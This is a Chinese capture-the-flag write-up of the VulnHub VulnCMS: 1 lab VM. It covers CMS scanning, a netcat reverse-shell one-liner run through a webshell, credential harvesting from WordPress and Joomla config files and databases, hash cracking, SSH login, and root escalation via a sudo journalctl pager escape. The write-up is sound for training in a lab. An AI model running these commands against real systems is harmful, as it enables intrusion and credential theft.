http://nginx.net/HTTP Headers:HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Sun, 19 Nov 2023 09:22:59 GMTContent-Type: text/html; charset=utf-8Transfer-Encoding: chunkedConnection: closeExpires: Sun, 19 Nov 1978 05:00:00 GMTCache-Control: no-cache, must-revalidateX-Content-Type-Options: nosniffContent-Language: enX-Frame-Options: SAMEORIGINX-Generator: Drupal 7 (http://drupal.org)Content-Encoding: gzip
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cmseek -u http://192.168.56.36:9001/___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA[+] CMS Detection And Deep Scan [+] [i] Scanning Site: http://192.168.56.36:9001/
[*] CMS Detected, CMS ID: dru, Detection method: header
[*] Starting version detection
[*] Drupal version 7 detected___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA[+] CMS Scan Results [+] ┏━Target: 192.168.56.36:9001┃┠── CMS: Drupal┃ │┃ ├── Version: 7┃ ╰── URL: https://drupal.org┃┠── Result: /usr/share/cmseek/Result/192.168.56.36_9001/cms.json┃┗━Scan Completed in 0.11 Seconds, using 1 RequestsCMSeeK says ~ au revoir
存在可利用漏洞



4、WebShell 利用

4.1、反弹连接
- 尝试了多条反弹链接,下面这条可以
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.3 10086 >/tmp/f

(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.36] 39184
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@vuln_cms:~/html/wordpress/public_html$
5、信息收集
5.1、基础信息收集
www-data@vuln_cms:~$ history
history1 history
www-data@vuln_cms:~$ sudo -l
sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@vuln_cms:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
www-data@vuln_cms:~$ crontab -l
crontab -l
no crontab for www-data
www-data@vuln_cms:~$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@vuln_cms:~$ hostnamectl
hostnamectlStatic hostname: vuln_cmsIcon name: computer-vmChassis: vmMachine ID: d68409f855184a36a84c313199619e66Boot ID: ddb7a726e0b24946af7b91bd963c3ad4Virtualization: oracleOperating System: Ubuntu 18.04.5 LTSKernel: Linux 4.15.0-143-genericArchitecture: x86-64
www-data@vuln_cms:~$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@vuln_cms:~$ echo $BASH_VERSION
echo $BASH_VERSION
4.4.20(1)-release
www-data@vuln_cms:~$ cat /proc/1/cgroup
cat /proc/1/cgroup
12:devices:/
11:freezer:/
10:blkio:/
9:rdma:/
8:perf_event:/
7:pids:/
6:cpuset:/
5:hugetlb:/
4:net_cls,net_prio:/
3:cpu,cpuacct:/
2:memory:/
1:name=systemd:/init.scope
0::/init.scope
www-data@vuln_cms:~$ ifconfig
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500inet 192.168.56.36 netmask 255.255.255.0 broadcast 192.168.56.255inet6 fe80::a00:27ff:fe3c:227a prefixlen 64 scopeid 0x20<link>ether 08:00:27:3c:22:7a txqueuelen 1000 (Ethernet)RX packets 637792 bytes 100923571 (100.9 MB)RX errors 0 dropped 0 overruns 0 frame 0TX packets 567348 bytes 302769095 (302.7 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536inet 127.0.0.1 netmask 255.0.0.0inet6 ::1 prefixlen 128 scopeid 0x10<host>loop txqueuelen 1000 (Local Loopback)RX packets 43920 bytes 3118296 (3.1 MB)RX errors 0 dropped 0 overruns 0 frame 0TX packets 43920 bytes 3118296 (3.1 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
- 存在可利用漏洞
5.2、文件信息收集
存在可利用漏洞:polkit-agent-helper-1
www-data@vuln_cms:~$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/bin/mount
/bin/fusermount
/bin/su
/bin/umount
/bin/ping
/usr/sbin/pppd
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/newgidmap
/usr/bin/newuidmap
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/arping
/usr/bin/gpasswd
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
www-data@vuln_cms:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/fusermount
/bin/su
/bin/umount
/bin/ping
/usr/sbin/pppd
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/newgidmap
/usr/bin/newuidmap
/usr/bin/at
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/arping
/usr/bin/gpasswd
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper

www-data@vuln_cms:~$ find / -user ghost 2>/dev/null
find / -user ghost 2>/dev/null
/home/ghost
/home/ghost/.profile
/home/ghost/.bash_logout
/home/ghost/.sudo_as_admin_successful
/home/ghost/.gnupg
/home/ghost/.local
/home/ghost/.local/share
/home/ghost/.mysql_history
/home/ghost/.cache
/home/ghost/.wget-hsts
/home/ghost/.bashrc
/home/ghost/.bash_history
www-data@vuln_cms:~$ find / -user elliot 2>/dev/null
find / -user elliot 2>/dev/null
/home/elliot
/home/elliot/user.txt
/home/elliot/.gnupg
/home/elliot/.cache
/home/elliot/.bash_history
www-data@vuln_cms:~$ find / -user tyrell 2>/dev/null
find / -user tyrell 2>/dev/null
/home/tyrell
/home/tyrell/.sudo_as_admin_successful
/home/tyrell/.gnupg
/home/tyrell/.cache
/home/tyrell/.bash_history
/var/www
/var/www/html
www-data@vuln_cms:/home$ cd elliot
cd elliot
www-data@vuln_cms:/home/elliot$ ls -al
ls -al
total 24
drwxr-xr-x 4 elliot root 4096 May 31 2021 .
drwxr-xr-x 5 root root 4096 May 31 2021 ..
-rw------- 1 elliot root 47 May 31 2021 .bash_history
drwx------ 2 elliot root 4096 May 31 2021 .cache
drwx------ 3 elliot root 4096 May 31 2021 .gnupg
-rw-r----- 1 elliot root 17 May 31 2021 user.txt
www-data@vuln_cms:/home$ cd ghost
cd ghost
www-data@vuln_cms:/home/ghost$ ls -al
ls -al
total 44
drwxr-xr-x 5 ghost root 4096 Jun 1 2021 .
drwxr-xr-x 5 root root 4096 May 31 2021 ..
-rw------- 1 ghost ghost 939 Jun 1 2021 .bash_history
-rw-r--r-- 1 ghost root 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 ghost root 3771 Apr 4 2018 .bashrc
drwx------ 2 ghost root 4096 May 28 2021 .cache
drwx------ 3 ghost root 4096 May 28 2021 .gnupg
drwxrwxr-x 3 ghost root 4096 May 28 2021 .local
-rw------- 1 ghost root 1962 May 29 2021 .mysql_history
-rw-r--r-- 1 ghost root 807 Apr 4 2018 .profile
-rw-r--r-- 1 ghost root 0 May 28 2021 .sudo_as_admin_successful
-rw-rw-r-- 1 ghost root 175 May 28 2021 .wget-hsts
www-data@vuln_cms:/home$ cd tyrell
cd tyrell
www-data@vuln_cms:/home/tyrell$ ls -al
ls -al
total 24
drwxr-xr-x 4 tyrell root 4096 Jun 1 2021 .
drwxr-xr-x 5 root root 4096 May 31 2021 ..
-rw------- 1 tyrell tyrell 319 Jun 1 2021 .bash_history
drwx------ 2 tyrell tyrell 4096 May 31 2021 .cache
drwx------ 3 tyrell tyrell 4096 May 31 2021 .gnupg
-rw------- 1 root root 36 Jun 1 2021 .lesshst
-rw-r--r-- 1 tyrell tyrell 0 May 31 2021 .sudo_as_admin_successful
5.3、进程信息收集
- 有个3306 MySQL进程
www-data@vuln_cms:~$ ss -tulpn
ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:5000 0.0.0.0:* users:(("nginx",pid=1362,fd=15),("nginx",pid=1361,fd=15))
tcp LISTEN 0 128 0.0.0.0:9001 0.0.0.0:* users:(("nginx",pid=1362,fd=12),("nginx",pid=1361,fd=12))
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:80 0.0.0.0:* users:(("nginx",pid=1362,fd=13),("nginx",pid=1361,fd=13))
tcp LISTEN 0 128 0.0.0.0:8081 0.0.0.0:* users:(("nginx",pid=1362,fd=14),("nginx",pid=1361,fd=14))
tcp LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
5.4、查询网站配置文件,找找 MySQL 的信息
- 此处可以找到用户的SSH登录信息(但是下面也找到了另一个用户的密码,所以这里就忽略了)
tyrell@vuln_cms:~$ find / -name *config* 2>/dev/null | grep "/var/www/html/"
......
/var/www/html/joomla/configuration.php
/var/www/html/wordpress/public_html/wp-config.php
......
tyrell@vuln_cms:~$ cat /var/www/html/joomla/configuration.php
......public $host = 'localhost';public $user = 'joomla_admin';public $password = 'j00m1_@_dBpA$$';public $db = 'joomla_db';
......
tyrell@vuln_cms:~$ cat /var/www/html/wordpress/public_html/wp-config.php
......
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress_db' );/** MySQL database username */
define( 'DB_USER', 'wp_admin' );/** MySQL database password */
define( 'DB_PASSWORD', 'UUs3R_C!B@p@55' );/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
......
- 登录数据库(发现 elliot 用户密码)
www-data@vuln_cms:~$ mysql -u joomla_admin -p
mysql -u joomla_admin -p
Enter password: j00m1_@_dBpA$$
......
MariaDB [(none)]> show databases;
......
MariaDB [(none)]> use joomla_db;
......
MariaDB [joomla_db]> show tables;
......
MariaDB [joomla_db]> select * from hs23w_users;
select * from hs23w_users;
+----+------------+-----------------+-------------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+----------------------------------------------------------------------------------------------+---------------------+------------+--------+------+--------------+
| id | name | username | email | password | block | sendEmail | registerDate | lastvisitDate | activation | params | lastResetTime | resetCount | otpKey | otep | requireReset |
+----+------------+-----------------+-------------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+----------------------------------------------------------------------------------------------+---------------------+------------+--------+------+--------------+
| 46 | Super User | joomlaCMS_admin | Fluntence54@armyspy.com | $2y$10$EYc6SKfMLzlLE/IcD9a6XeAe2Uv7WTBFlbbqRrnpht1K0M1bLrWee | 0 | 1 | 2021-05-29 10:08:24 | 2021-05-31 09:14:41 | 0 | | 0000-00-00 00:00:00 | 0 | | | 0 |
| 47 | elliot | elliot | 5T3e!_M0un7i@N | $2y$10$jddnEQpjriJX9jPxh6C/hOag4ZZXae4iVhL7GVRPC9SHWgqbi4SYy | 1 | 0 | 2021-05-31 09:16:30 | 0000-00-00 00:00:00 | | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | 0000-00-00 00:00:00 | 0 | | | 0 |
+----+------------+-----------------+-------------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+----------------------------------------------------------------------------------------------+---------------------+------------+--------+------+--------------+
2 rows in set (0.00 sec)
www-data@vuln_cms:~$ mysql -u wp_admin -p
mysql -u wp_admin -p
Enter password: UUs3R_C!B@p@55
......
MariaDB [(none)]> show databases;
......
MariaDB [(none)]> use wordpress_db;
......
MariaDB [wordpress_db]> show tables;
......
MariaDB [wordpress_db]> select * from wp_users;
select * from wp_users;
+----+-----------------+------------------------------------+-----------------+-------------------------+----------------------------+---------------------+---------------------+-------------+-----------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+-----------------+------------------------------------+-----------------+-------------------------+----------------------------+---------------------+---------------------+-------------+-----------------+
| 1 | wordpress_admin | $P$ByXz8klWHk6kmTctrN/8vfzXGqLfab/ | wordpress_admin | Fluntence54@armyspy.com | http://192.168.29.217:5000 | 2021-05-28 12:50:29 | | 0 | wordpress_admin |
+----+-----------------+------------------------------------+-----------------+-------------------------+----------------------------+---------------------+---------------------+-------------+-----------------+
1 row in set (0.00 sec)
- 闲着无聊,爆破了一些密码(失败)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# echo '$P$ByXz8klWHk6kmTctrN/8vfzXGqLfab/' > hash(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:09:23 DONE (2023-11-19 09:27) 0g/s 25462p/s 25462c/s 25462C/s !!!@@@!!!..*7¡Vamos!
Session completed.
5.5、没啥好利用的信息,进一步信息收集
计划:
- 搜索「用户名相关」「备份相关」「关键字相关」
- 搜索分类:内容、名称
5.5.1、用户名相关搜索
获取:
- 用户名称:
tyrell:mR_R0bo7_i5_R3@!_
www-data@vuln_cms:~$ grep -r -E 'ghost' *
grep -r -E 'ghost' *
html/drupal/misc/ui/jquery.ui.resizable.min.js:(function(e){e.widget("ui.resizable",e.ui.mouse,{widgetEventPrefix:"resize",options:{alsoResize:false,animate:false,animateDuration:"slow",animateEasing:"swing",aspectRatio:false,autoHide:false,containment:false,ghost:false,grid:false,handles:"e,s,se",helper:false,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:1E3},_create:function(){var b=this,a=this.options;this.element.addClass("ui-resizable");e.extend(this,{_aspectRatio:!!a.aspectRatio,aspectRatio:a.aspectRatio,originalElement:this.element,
html/drupal/misc/ui/jquery.ui.resizable.min.js:_proportionallyResizeElements:[],_helper:a.helper||a.ghost||a.animate?a.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)){/relative/.test(this.element.css("position"))&&e.browser.opera&&this.element.css({position:"relative",top:"auto",left:"auto"});this.element.wrap(e('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),
......
www-data@vuln_cms:~$ grep -r -E 'elliot' *
grep -r -E 'elliot' *
www-data@vuln_cms:~$ grep -r -E 'tyrell' *
grep -r -E 'tyrell' *
html/drupal/misc/tyrell.pass:Username: tyrell
www-data@vuln_cms:~$ cat html/drupal/misc/tyrell.pass
cat html/drupal/misc/tyrell.pass
Username: tyrell
Password: mR_R0bo7_i5_R3@!_
5.5.2、密码相关搜索
www-data@vuln_cms:~$ grep -ri -E 'password' *
......
html/joomla/configuration.php: public $password = 'j00m1_@_dBpA$$';
html/joomla/configuration.php: public $ftp_pass = '';
html/joomla/configuration.php: public $smtppass = '';
......
html/wordpress/public_html/wp-config.php:define( 'DB_PASSWORD', 'UUs3R_C!B@p@55' );
......
6、SSH 登录
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ssh tyrell@192.168.56.36
The authenticity of host '192.168.56.36 (192.168.56.36)' can`t be established.
ED25519 key fingerprint is SHA256:Yb0sZysuuiVVS7tYhYlJuFB1tpXCVM/99O1M6PYUZoM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.36' (ED25519) to the list of known hosts.
tyrell@192.168.56.36's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-143-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantageSystem information as of Sun Nov 19 12:25:10 UTC 2023System load: 0.0 Processes: 127Usage of /: 54.1% of 8.79GB Users logged in: 0Memory usage: 31% IP address for enp0s3: 192.168.56.36Swap usage: 0%77 packages can be updated.
1 update is a security update.Last login: Tue Jun 1 04:19:36 2021 from 192.168.1.4
tyrell@vuln_cms:~$
6.1、信息收集
tyrell@vuln_cms:~$ history1 clear2 ls3 clear4 pwd5 clear6 sudo -l7 clear8 sudo -l9 clear10 exit11 sudo -l12 clear13 exit14 sudo -l15 sudo su16 sudo 17 clear18 sudo cd /root19 clear20 sudo su21 ls22 ls23 clear24 sudo su25 clear26 sudo /usr/bin/journalctl27 clear28 exit29 clear30 sudo su31 sudo nano32 clear33 sudo -l34 sudo -l35 sudo su36 clear37 sudo -l38 /bin/journalctl 39 clear40 sudo /bin/journalctl 41 clear42 exit43 history
tyrell@vuln_cms:~$ sudo -l
Matching Defaults entries for tyrell on vuln_cms:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser tyrell may run the following commands on vuln_cms:(root) NOPASSWD: /bin/journalctl
tyrell@vuln_cms:~$ ls -al /bin/journalctl
-rwxr-xr-x 1 root root 63576 Apr 7 2021 /bin/journalctl
tyrell@vuln_cms:/bin$ find / -name journalctl 2>/dev/null
/bin/journalctl
/usr/share/bash-completion/completions/journalctl
tyrell@vuln_cms:~$ sudo /bin/journalctl
-- Logs begin at Fri 2021-05-28 12:16:41 UTC, end at Sun 2023-11-19 12:35:42 UTC. --
May 28 12:16:41 vuln_cms kernel: Linux version 4.15.0-143-generic (buildd@lcy01-amd64-001) (gcc version 7.5.0 (Ubuntu 7.5.0-3
May 28 12:16:41 vuln_cms kernel: Command line: BOOT_IMAGE=/vmlinuz-4.15.0-143-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv
May 28 12:16:41 vuln_cms kernel: KERNEL supported cpus:
May 28 12:16:41 vuln_cms kernel: Intel GenuineIntel
......
7、提权

tyrell@vuln_cms:~$ sudo /bin/journalctl
-- Logs begin at Fri 2021-05-28 12:16:41 UTC, end at Sun 2023-11-19 13:28:52 UTC. --
May 28 12:16:41 vuln_cms kernel: Linux version 4.15.0-143-generic (buildd@lcy01-amd64-001) (gcc version 7.5.0 (Ubuntu
May 28 12:16:41 vuln_cms kernel: Command line: BOOT_IMAGE=/vmlinuz-4.15.0-143-generic root=/dev/mapper/ubuntu--vg-ubun
May 28 12:16:41 vuln_cms kernel: KERNEL supported cpus:
......
May 28 12:16:41 vuln_cms kernel: SMBIOS 2.5 present.
May 28 12:16:41 vuln_cms kernel: DMI: innotek GmbH VirtualBox/VirtualBox, BIOS VirtualBox 12/01/2006
!/bin/sh
# SHELL=/bin/bash script -q /dev/null
root@vuln_cms:~# cd /root
root@vuln_cms:/root# ls
root.txt
root@vuln_cms:/root# cat root.txt
4359537020406305
相关文章:

【Vulnhub 靶场】【VulnCMS: 1】【简单】【20210613】
1、环境介绍 靶场介绍:https://www.vulnhub.com/entry/vulncms-1,710/ 靶场下载:https://download.vulnhub.com/vulncms/VulnCMS.ova 靶场难度:简单 发布日期:2021年06月13日 文件大小:1.4 GB 靶场作者:to…...

